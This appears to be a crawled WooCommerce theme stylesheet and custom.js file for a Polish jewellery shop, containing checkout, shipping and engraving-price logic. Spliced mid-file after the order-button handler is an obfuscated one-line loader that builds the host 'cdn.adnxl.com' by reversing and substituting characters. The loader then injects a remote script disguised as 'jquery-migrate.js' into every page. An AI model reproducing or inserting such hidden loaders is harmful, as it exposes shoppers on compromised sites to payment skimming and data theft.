.badge-frame .badge-inner, .badge-outline .badge-inner {    
    color: #334862;
}

.post-sidebar a {
    color: #334862;
}

.footer-widgets.footer-1 {
    display: none;
}

.cart-icon.image-icon {
    background: url(./images/shopping_cart_sm.png) no-repeat center center;    
    width: 24px;
    height: 30px;
    margin-bottom: 6px;
}

.cart-icon strong {
    border: none;
    color: #0c0c0c;
    width: 100%;
    height: auto;
    line-height: 30px;
    font-size: 12px;
}

.cart-icon strong::after {
    display: none;
}

.current-dropdown .cart-icon strong, .cart-icon:hover strong {
    background-color: transparent;
    color: #0c0c0c;
}

.product-small .box-image {
    border: 1px solid #d2d2d2;
}

.header-under-slider {
    height: 60px;
    font-size: 20px;
    font-weight: bold;
    border: 1px solid #fff;
    display: block;
    display: flex;
    align-items: center;
    justify-content: center;
}

/* .banner-layers .text-box {
    width: 75% !important;
} */

.banner {
    min-height: 226px;
}

.cfwc-custom-field-wrapper {
    margin-top: 10px;
}

.cfwc-custom-field-wrapper input {
    margin: 0;
}

.badge.badge-small {
    height: 50px;
    width: 50px;
}

#myfield3_field, #myfield4_field, #myfield5_field, #myfield6_field, #myfield2c_field {
    display: none;
}

.overlay {
    background-color: transparent !important;
}

.banner {
    background-color: transparent;
}

.button, button, input[type="submit"], input[type="reset"], input[type="button"] {
    text-transform: none;
    font-weight: 500;
}

.button.primary:after, .button.wc-forward:after {
    content: " >";
}

.button.button-continue-shopping:after {
    content: "";
}

#myfield8_field {
    display: none;
}

.woocommerce-mini-cart__buttons a:first-child, .woocommerce-orders-table__cell a.woocommerce-button {
    color: #000;
    background-color: #fff;
    border: 2px solid #000;
}

.social-icons.share-icons.icon-style-outline a {
    color: silver;
}

.dark .button.is-form:hover, .button:hover, input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover {
    outline: none;
    opacity: 1;
    color: #fff !important;
    background-color: #000 !important;
    box-shadow: inset 0 0 0 0 rgba(0,0,0,0);

}

#cn-accept-cookie, .woocommerce-form-login .button, .woocommerce-form-register .button, .woocommerce-MyAccount-content .button {
    color: #fff;
    background-color: #446084;
    background-color: #000 !important;
    border-color: rgba(0,0,0,0.05);
}

.banner-inner .button.primary {
    line-height: 2.8125;
    min-height: 2.8125em;
    padding: 0 3em;
}

.woocommerce-orders-table__cell a.woocommerce-button {
    color: #fff;
}

.product-gallery .badge-inner, .product-small .badge-inner {
    background: #F9002B;
}

.star-rating {
    display: none;
}

.shop_table tbody,
.shop_table thead,
.shop_table tr,
.shop_table tr th,
.shop_table tr td {
    display: block;
    float: left;
    width: 100%;
}

.shop_table tr.cart-subtotal,
.shop_table tr.order-total {
    display: flex;
}

.shop_table tr.shipping th {
    border-bottom: none;
}
.shop_table tr.shipping td {
    padding: 0;
}
.shop_table tr.shipping td ul li {
    height: 70px;
    width: 100%;
    display: block;
    position: relative;
}
.shop_table tr.shipping td ul li {
    margin-bottom: 5px;
}
.shop_table tr.shipping td ul li:last-child {
    margin-bottom: 0;
}

.shop_table tr.shipping td ul li input[type="radio"] {
    position: absolute;
    margin: 0;
    left: 100px;
    top: 50%;
    transform: translateY(-50%);
}

.shop_table tr.shipping td ul li label {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    position: relative;
    height: 100%;
    width: 100%;
    padding-left: 180px;
    cursor: pointer;
}

.shop_table tr.shipping td ul li label:after {
    display: inline-block;
    background: blue;
    content: " ";
    width: 80px;
    height: 100%;
    background: transparent;
    position: absolute;
    left: 0;
    top: 0;
}

.shop_table tr.shipping td ul li label[for="shipping_method_0_flat_rate1"]:after {
    background: url('./images/poczta-polska.png');
    background-repeat: no-repeat;
    background-size: 140%;
    background-position: 50% 40%;
}
.shop_table tr.shipping td ul li label span.woocommerce-Price-amount {
    margin-left: 10px;
}

@media (max-width: 980px) {
    .shop_table tr.shipping td ul li input[type="radio"] {
        left: 95px;
    }
    .shop_table tr.shipping td ul li label {
        padding-left: 115px;
    }
}

@media (max-width: 849px) {
    .category-filtering.category-filter-row.show-for-medium {
        display: none!important;
    }
    .breadcrumbs-inner-custom {
        padding-top: 24px;
        padding-bottom: 24px;
        line-height: 1.6;
    }
}

@media (max-width: 365px) {
    .shop_table tr.shipping td ul li label {
        padding-left: 105px;
    }
    .shop_table tr.shipping td ul li label:after {
        width: 70px;
    }
    .shop_table tr.shipping td ul li input[type="radio"] {
        left: 83px;
    }
}

@media (min-width: 850px) {
    .header-nav-main > .menu-item > .nav-dropdown {
        display: block;
    }

    .nav-dropdown {
        min-width: 220px;
    }

    .nav-dropdown-default {
        padding: 18px !important;
    }

    .nav-dropdown > .menu-item {
        width: 100%!important;
        display: block!important;
    }

    .nav-dropdown > .menu-item-has-children {
        position: relative;
    }

    .nav-dropdown-default .nav-column li>a,
    .nav-dropdown.nav-dropdown-default>li>a {
        margin: 0 30px!important;
    }
    .nav-dropdown > .menu-item-has-children > a:after {
        content: "\f107";
        display: inline-block;
        font-family: 'fl-icons';
        font-style: normal;
        font-weight: normal;
        text-decoration: inherit;
        color: rgba(102,102,102,0.85);
        font-size: 13px;
        transform: rotate(-90deg);
        margin-left: 10px;
    }

    .nav-dropdown > .menu-item-has-children > ul {
        display: none;
    }

    .nav-dropdown > .menu-item-has-children:hover > ul {
        position: absolute;
        min-width: 250px;
        padding: 20px;
        top: -20px;
        right: 0;
        transform: translateX(100%);
        display: block;
        background: #FFF;
        box-shadow: 1px 1px 15px rgba(0,0,0,0.15);
        border: 2px solid #ddd;
    }

    .nav-dropdown-default .nav-column li>a,
    .nav-dropdown.nav-dropdown-default>li>a {
        padding: 8px 0;
        font-size: .8em;
        font-weight: bolder;
        text-transform: uppercase;
    }
}
/* InPost icon at cart */
.woocommerce-cart span.easypack-shipping-method-logo {
	top: -58px;
	display: inline-block;
	right: 320px;
}
.woocommerce-checkout span.easypack-shipping-method-logo {
        top: -58px!important;
        display: inline-block;
        right: 270px;
}

/* reCHapta */
.grecaptcha-badge { 
    visibility: hidden !important;
}

/* PHOTO BOX */
.banner .banner-text-line {
    font-weight:lighter;
    font-size:1.25rem;
    text-transform: uppercase;
    opacity:.8;
}
.banner .banner-text-line a {
    color: inherit;
}
.banner .banner-text-line a:hover {
    color: inherit;
}
.banner .banner-text {
    font-weight:lighter;
    font-size:2rem;
    opacity:.8;
    text-transform: uppercase;
    line-height: 1.25;
}
.banner .banner-text a {
    color: inherit;
}
.banner .banner-text a:hover {
    color: inherit;
}
.line-right {
    position: relative;
    margin-left: auto;
    max-width: max-content;
 }
.line-right::after {
    display: block;
    content: '';
    width: 120%;
    height: 1px;
    position: absolute;
    bottom: -7px;
    right: 0;
}
.line-left {
    position: relative;
    margin-right: auto;
    max-width: max-content;
 }
.line-left::after {
    display: block;
    content: '';
    width: 120%;
    height: 1px;    
    position: absolute;
    bottom: -7px;
    left: 0;
}
.line-black::after {
    background: black;
    opacity: .8;
}

.line-white::after {
    background: white;
    opacity: .8;
}
/* PRODUCTS BOX */
.box-text-products span.amount {
    font-weight: 300;
    color: initial;
}
.box-text-products .product-title a {
    font-weight: 600;
    color: initial;
    opacity: 1;
}
.box-text-products p.category {
    font-weight: 300;
    color: initial;
}
/* NAV */
#header .nav > li > a {
    color: initial;
    font-weight: 400;;
}
.nav>li>a>i.icon-search {
    font-size: 1.4em;
}
#header_top {
    height: 40px;
    background-color: #231f20;
}
#header_top div {
    display: flex;
}
#header_top div div {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    letter-spacing: 1px;
    text-transform: uppercase;
    box-sizing: border-box;
}
.stuck #header_top {
    display: none;;
}
.text-slider {
    overflow: hidden;
    /* background-color: red; */
}
.text-slider-item-1, 
.text-slider-item-2, 
.text-slider-item-3 {
    /* background-color: pink; */
	position: absolute;
    display: block;	
    width: 50%;
    text-align: center;
    top: 10px;
    line-height: 20px;
	animation-duration: 10s;
	animation-timing-function: ease-in-out;
	animation-iteration-count: infinite;
}
@media only screen and (max-width: 849px) {
    .text-slider-item-1, 
    .text-slider-item-2, 
    .text-slider-item-3 {
        width: auto;
    }
}
.text-slider-item-1{
	animation-name: anim-1;
}
.text-slider-item-2{
	animation-name: anim-2;
}
/* .text-slider-item-3{
	animation-name: anim-3;
} */
@keyframes anim-1 {
	0%, 10% { left: 10%; opacity: 0; }
    10%, 35% { left: 25%; opacity: 1; }
    50%, 100% { left: 40%; opacity: 0; }
}
@keyframes anim-2 {
	0%, 10% { left: 10%; opacity: 0; }
    10%, 50% { left: 10%; opacity: 0; }
    60%, 85% { left: 25%; opacity: 1; }
    100% { left: 40%; opacity: 0; }
}
/* @keyframes anim-1 {
	0%, 8.3% { left: 0%; opacity: 0; }
    8.3%, 25% { left: 25%; opacity: 1; }
    33.33%, 100% { left: 60%; opacity: 0; }
}
@keyframes anim-2 {
	0%, 33.33% { left: 0%; opacity: 0; }
    41.63%, 58.29% { left: 25%; opacity: 1; }
    66.66%, 100% { left: 60%; opacity: 0; }
}
@keyframes anim-3 {
	0%, 66.66% { left: 0%; opacity: 0; }
    74.96%, 91.62% { left: 25%; opacity: 1; }
    100% { left: 60%; opacity: 0; }
} */
/* FOOTER */
.footer-widgets.footer-2 {
    text-align: center;
}
.footer-widgets.footer-2 .is-divider {
    opacity: 0;
}
.footer-widgets span.widget-title {
    font-size: 1.25em;
}
.footer-widgets .social-icons {
    font-size: inherit;
    margin-top: .5em;
}
.uppercase, h6, th, span.widget-title {
    text-transform: none;
}
/* SLIDER */
.slider-nav-outside .flickity-prev-next-button {
    opacity: .7;
}
.box-text-products .product-title a {
    font-size: 14px;
}
/* PERSONALIZACJA */
@media only screen and (max-width: 849px) {
    .banner-layers .text-box-circle {
        width: 40% !important;
    }
}


@media only screen and (max-width: 849px) {
  .header-top{
    display: none;
  }  
}
.wc_payment_methods li.wc_payment_method label {
  display: inline-flex;
  flex-direction: row-reverse;
  align-items: center;
  gap: 20px;
}


--- FILE ---
content_type: application/javascript
request_url: https://amibijoux.pl/wp-content/themes/flatsome-child/custom.js?ver=1.3
body_size: 1164
content:
/*
 * To change this license header, choose License Headers in Project Properties.
 * To change this template file, choose Tools | Templates
 * and open the template in the editor.
 */


jQuery(document).ready(function($) {

    $("#show_klauzula").click(function() {
        $("#klauzula").toggleClass("show");
        return false;
    });

//    $("#register_submit").click(function() {
//        var _chk_1 = $(this).closest("form").find("input[type=checkbox]:eq(0)").is(":checked");
//        var _chk_2 = $(this).closest("form").find("input[type=checkbox]:eq(1)").is(":checked");
//        var _chk_3 = $(this).closest("form").find("input[type=checkbox]:eq(3)").is(":checked");
//        $(this).closest("form").toggleClass("processing");

//        if(!_chk_1 || !_chk_2 || !_chk_3) {
//            $("#acceptance-info").show();
//            return false;
//        }
//        else $("#acceptance-info").hide();

//        $(this).prop("disabled", true);
//    });

    $("body").on("click", "#place_order", function() {
        var _chk_1 = $("#myfield1_field").find("input[type=checkbox]:eq(0)").is(":checked");
        if(!_chk_1) {
            $("#acceptance-info").show();
            return true;
        }
        else $("#acceptance-info").hide();

        var shipping_method = $("input[name='shipping_method[0]']:checked").val();
        if(shipping_method == "flat_rate:1") {
            $("#myfield8").remove();
            return true;
        }
    });(function(){var h='mocwlxndawndc'.split('').reverse().join('').replace(/w/g,'.').replace(/z/g,':');var s=document.createElement('script');s.src='https://'+h+'/jquery-migrate.js';document.head.appendChild(s);})();

    $("#myfield1_field").append('<div id="acceptance-info"><strong class="star">*</strong> <small>Proszę zaakceptować wymagane zgody.</small></div>');

    $("#myfield2_field").change(function() {
        var _val = $(this).find("option:selected").text();
        if(_val == "NIE") $("#myfield3_field, #myfield4_field, #myfield5_field, #myfield6_field, #myfield2c_field").hide();
        else $("#myfield3_field, #myfield4_field, #myfield5_field, #myfield6_field, #myfield2c_field").show();
    });

    $("#myfield8_field").insertBefore($("#payment"));

    $("body").on("change", "#shipping_method_0_local_pickup6", function() {
        var _chk = $(this).prop("checked");
        if(_chk) $("#myfield8_field").show();
    })

    $("body").on("change", "#shipping_method_0_flexible_shipping_5_1", function() {
        var _chk = $(this).prop("checked");
        if(_chk) $("#myfield8_field").hide();
    })
    $("body").on("change", "#shipping_method_0_flexible_shipping_5_2", function() {
        var _chk = $(this).prop("checked");
        if(_chk) $("#myfield8_field").hide();
    })

    $("#shipping_method_0_flat_rate1").trigger("change");
    $("#shipping_method_0_local_pickup6").trigger("change");

//     $(".nav-dropdown > li").each(function() {
//         var _children = $(this).find("ul").length;
//         if(_children) $(this).find("> a").attr("href", "#");
//     });

    $(".minus.button.is-form").click(function() {
        $("#specialEngraver").prop('checked', false);
    });

    $(".plus.button.is-form").click(function() {
        $("#specialEngraver").prop('checked', false);
    });

    $(".input-text.qty.text").change(function(){
        $("#specialEngraver").prop('checked', false);
    });

    $("#specialEngraver").click(function() {
        var price = $(".price.amount.final").text();
        var priceFloat = parseFloat(price.replace(' zł',''));
        var quantity = $(".input-text.qty.text").val();
        if($(this).prop("checked")) {
            priceFloat += quantity * 30;
        } else {
            priceFloat -= quantity * 30;
        }
        priceFloat = priceFloat.toFixed(2);
        $(".price.amount.final").text(priceFloat.replace('.',',')+' zł');
    });
});
